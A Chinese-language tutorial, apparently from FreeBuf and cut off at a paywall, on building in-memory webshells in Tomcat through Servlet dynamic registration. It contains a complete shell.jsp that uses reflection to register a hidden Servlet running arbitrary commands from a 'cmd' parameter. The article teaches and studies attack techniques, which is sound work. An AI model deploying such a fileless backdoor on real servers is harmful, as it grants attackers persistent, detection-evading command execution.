 Heihu577
- 关注
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
前言
Java作为企业级应用最广泛使用的编程语言之一,其生态的复杂性和广泛性使得JavaWeb内存马技术尤为引人注目。JavaWeb内存马通过直接在内存中注入并执行恶意代码,绕过了传统基于文件的安全检测机制,实现了无文件攻击,极大地提升了攻击者的隐蔽性和持久性。
本篇文章分别讲解了Servlet内存马, Filter内存马, Listener内存马的编写方式, 以及对Tomcat动态注册的全面理解, 从Debug环境开始, 到最后的内存马编写.
声明:文中涉及到的技术和工具,仅供学习使用,禁止从事任何非法活动,如因此造成的直接或间接损失,均由使用者自行承担责任。
调试环境搭建
本篇文章以Tomcat为代表进行编写, 所以我们需要本地搭建一个可以Debug调试Tomcat的一个环境.
安装链接: https://archive.apache.org/dist/tomcat/tomcat-8/v8.5.0/
其中提供了bin && src目录, bin 目录存放Tomcat二进制文件, src 目录存放Tomcat源码文件, 我们将二进制文件以及源码文件统一下载一份, 为了方便, 笔者直接在这里贴出链接:
二进制文件: https://archive.apache.org/dist/tomcat/tomcat-8/v8.5.0/bin/apache-tomcat-8.5.0.zip
源码文件: https://archive.apache.org/dist/tomcat/tomcat-8/v8.5.0/src/apache-tomcat-8.5.0-src.zip
下载到本地后, 我们使用 IDEA 新建一个 Maven 项目:

创建好基础目录之后, 我们将下载好的部分源码信息, 以及二进制文件信息, 拷贝到我们当前的工程目录下, 如图:

随后将如下外部库加入到pom.xml文件中:
<build>
    <plugins>
        <plugin>
            <groupId>org.apache.maven.plugins</groupId>
            <artifactId>maven-compiler-plugin</artifactId>
            <version>2.3</version>
            <configuration>
                <encoding>UTF-8</encoding>
                <source>1.8</source>
                <target>1.8</target>
            </configuration>
        </plugin>
    </plugins>
</build>

<dependencies>
    <dependency>
        <groupId>org.easymock</groupId>
        <artifactId>easymock</artifactId>
        <version>3.4</version>
    </dependency>
    <dependency>
        <groupId>ant</groupId>
        <artifactId>ant</artifactId>
        <version>1.7.0</version>
    </dependency>
    <dependency>
        <groupId>wsdl4j</groupId>
        <artifactId>wsdl4j</artifactId>
        <version>1.6.2</version>
    </dependency>
    <dependency>
        <groupId>javax.xml</groupId>
        <artifactId>jaxrpc</artifactId>
        <version>1.1</version>
    </dependency>
    <dependency>
        <groupId>org.eclipse.jdt.core.compiler</groupId>
        <artifactId>ecj</artifactId>
        <version>4.5.1</version>
    </dependency>
</dependencies>
将刚刚拷贝进来的lib目录, 加入到当前环境的classpath中:

加入后:

随后将\src\main\java\modules\jdbc-pool\src\test目录删除, 否则运行会报错:

随后我们就可以运行Tomcat了, 在运行之前我们需要指定项目目录:

-Dcatalina.home="当前项目目录"
运行完毕后, 我们就可以看到Tomcat的运行结果:

并可以在Tomcat上进行断点调试.
JVM_Bind 错误解决

在运行途中可能遇到JVM_Bind错误, 解决方法:
开始-->运行-->services.msc命令,打开Service窗口,在Services(Local)列表中找到Internet Connection 服务,重启即可。如图:
内存马调试
在之前的JavaWEB基础中我们有所了解, 我们的Servlet, Listener, Filter都在web.xml文件中进行定义. 这一点我们就不再演示了.
JAVAWEB 基础文章: https://www.yuque.com/heihu577/uqc3u5/zsiw877tskelqmif?singleDoc
下面我们主要看一下动态注册机制.
动态注册机制
ServletContext中提供了addFilter, addListener, addServlet等方法.

当然了这些动态注册方法需配合ServletContainerInitializer接口使用, 这是Servlet3.0的新增功能. 下面我们将简单演示该机制的使用.
操作演示
定义一个实现了ServletContainerInitializer接口的MyServletContainerInitializer类, 并且在其中进行动态注册Servlet操作, 如下:
public class MyServletContainerInitializer implements ServletContainerInitializer {
    @Override
    public void onStartup(Set<Class<?>> set, ServletContext servletContext) throws ServletException {
        Servlet servlet = new HttpServlet(){
            @Override
            protected void doGet(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException {
                resp.getWriter().println("heihu577");
            }
        };
        /**
         * 参数1: 要注入的 servlet 名称
         * 参数2: 要注入的 servlet 对象
         */
        ServletRegistration.Dynamic servletRegistration = servletContext.addServlet("heihu577", servlet);
        servletRegistration.addMapping("/heihu577"); // 添加路由访问
    }
}
创建src\main\resources\META-INF\services\javax.servlet.ServletContainerInitializer文件, 其内容则是我们刚刚定义的MyServletContainerInitializer完整类名:
com.heihu577.MyServletContainerInitializer
随后启动Tomcat, 最终实现了动态注册:

Servlet 在启动时会扫描 META-INF\services\javax.servlet.ServletContainerInitializer 文件, 若该文件中定义了类, 并且实现了 ServletContainerInitializer 接口, 那么会调用该类的 onStartup 方法. 以便程序员在启动 Tomcat 时, 不使用 web.xml 文件注册 Servlet, 就可以完成动态注册 Servlet 的方式.
提出问题
既然ServletContext这么方便, 那么我们是否可以在jsp文件中进行动态注册Servlet, 从而实现内存马?
我们可以做出尝试, 准备shell.jsp文件, 内容如下:
<%@ page import="java.io.IOException" %>
<%
    Servlet servlet = new HttpServlet(){
        @Override
        protected void doGet(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException, IOException {
            resp.getWriter().println("heihu577");
        }
    };
/**
 * 参数1: 要注入的 servlet 名称
 * 参数2: 要注入的 servlet 对象
 */
    ServletRegistration.Dynamic servletRegistration = request.getServletContext().addServlet("heihu577", servlet); // 这里需要使用 request.getServletContext() 方法来获取 servletContext 对象
    servletRegistration.addMapping("/heihu577"); // 添加路由访问
%>
运行结果如下:

可以看到, 抛出了java.lang.IllegalStateException: Servlets cannot be added to context as the context has been initialised错误信息, 中文翻译过来:由于上下文已初始化,无法将Servlet添加到上下文中.
所以这里在Tomcat底层肯定对addServlet做了校验信息, 来判断当前环境是否已初始化, 若初始化那么不支持动态注册, 若未初始化 (例如刚刚的ServletContainerInitializer接口案例) 则可以动态注册.
内存马实现
Servlet 内存马
ServletContainerInitializer 调试

虽然受到了束缚, 但我们不慌, 我们在我们的MyServletContainerInitializer中增加断点, 看一下我们的servlet是如何注入进Tomcat容器中的, 进行一步一步调试, 如下:
Tomcat 架构概念解释
我们在代码中可以分析出来,ServletContext::addServlet方法是包装了StandardContext类对象的一系列操作,createWrapper, setName, addChild, setServletClass, setServlet, dynamicServletAdded..., 只是一个封装的方法而已. 那么Wrapper是什么?下面我们使用一张Tomcat架构图来进行解释.

通过上图, 我们脑中应该有 Engine, Host, Context, Wrapper 的概念, 这里 一个 Wrapper 对应一个 Servlet.
下面我们应该进行模拟ServletContext::addServlet方法的核心操作, 进行注入我们自定义的Servlet, 核心问题是StandardContext对象我们应该如何获取?
在我们的Servlet应用中,ServletContext接口由org.apache.catalina.core.ApplicationContextFacade进行实现, 如图:

而该类存在一个找到StandardContext对象的链路, 如图:

所以我们可以通过反射, 来依次得到StandardContext对象, 具体反射内容如:ApplicationContextFacade对象 -> context属性 -> context属性, 依次得到即可, 在得到StandardContext对象后, 我们可以模仿ServletContext::addServelt的核心逻辑, 从而实现内存马注入.
Servlet 内存马编写
准备shell.jsp代码如下:
<%@ page import="java.io.IOException" %>
<%@ page import="java.io.InputStream" %>
<%@ page import="java.io.ByteArrayOutputStream" %>
<%@ page import="java.lang.reflect.Field" %>
<%@ page import="org.apache.catalina.core.ApplicationContext" %>
<%@ page import="org.apache.catalina.core.StandardContext" %>
<%@ page import="org.apache.catalina.Wrapper" %>
<%!
    public class MyExp extends HttpServlet { // 准备已存在的恶意类
        @Override
        protected void doGet(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException {
            // 命令执行与回显...
            InputStream inputStream = Runtime.getRuntime().exec(req.getParameter("cmd")).getInputStream();
            byte[] myChunk = new byte[1024];
            int i = 0;
            ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
            while ((i = inputStream.read(myChunk)) != -1) {
                byteArrayOutputStream.write(myChunk, 0, i);
            }
            resp.getWriter().println(new String(byteArrayOutputStream.toByteArray()));
        }
    }
%>

<%
    ServletContext servletContext = request.getServletContext(); // 得到 ApplicationContextFacade 对象
    Field ApplicationContextContext = servletContext.getClass().getDeclaredField("context"); // 得到 ApplicationContextFacade 对象的 context 字段
    ApplicationContextContext.setAccessible(true);
    ApplicationContext applicationContext = (ApplicationContext) ApplicationContextContext.get(servletContext); // 得到 ApplicationContextFacade 对象 context 字段的对象值
    Field StandardContextContext = applicationContext.getClass().getDeclaredField("context"); // 得到 ApplicationContextFacade -> context -> context 字段
    StandardContextContext.setAccessible(true);
    StandardContext standardContext = (StandardContext) StandardContextContext.get(applicationContext); // 得到 ApplicationContextFacade -> context -> context 对象 (StandardContext)
	// 下面模拟 ServletContext::addServlet 方法中的动态生成内存马的代码块...
    Wrapper wrapper = standardContext.createWrapper();
    wrapper.setName("MyExp");
    standardContext.addChild(wrapper);
    MyExp myExp = new MyExp();
    wrapper.setServletClass(myExp.getClass().getName());
    wrapper.setServlet(myExp);
    standardContext.dynamicServletAdded(wrapper);
    standardContext.addServletMapping("/myExp", wrapper.getName());
%>
访问shell.jsp后,/myExp会自动存入内存, 访问/myExp?cmd=whoami即可看到命令执行结果, 如图:

Filter 内存马
失败的 Filter 内存马注入
与之前研究Servlet内存马一样, 准备MyServletContainerInitializer:
public class MyServletContainerInitializer implements ServletContainerInitializer {
    @Override
    public void onStartup(Set<Class<?>> set, ServletContext servletContext) throws ServletException {
        Filter filter = new Filter(){
            @Override
            public void init(FilterConfig filterConfig) throws ServletException {}
            @Override
            public void doFilter(ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws IOException, ServletException {
                System.out.println("Filter...");
filterChain.doFilter(servletRequest, s畅读付费文章
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)


 本文由
本文由


